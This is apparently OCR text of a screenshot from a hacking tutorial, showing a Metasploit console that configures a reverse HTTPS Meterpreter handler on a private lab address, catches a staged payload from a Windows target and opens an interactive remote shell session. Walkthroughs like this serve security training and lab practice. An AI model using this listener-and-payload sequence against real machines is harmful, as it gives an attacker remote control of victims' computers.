 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.0.107
www.hackingarticles.in
lhost => 192.168.0.107
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.0.107:443
msf exploit(handler) > [*] https://192.168.0.107:443 handling request from 192.168.0.100; (UU
ID: og5knnfc) Staging x86 payload (180311 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.107:443 -> 192.168.0.100:49243) at 2017-11-14 11:
10:23 -0500
msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >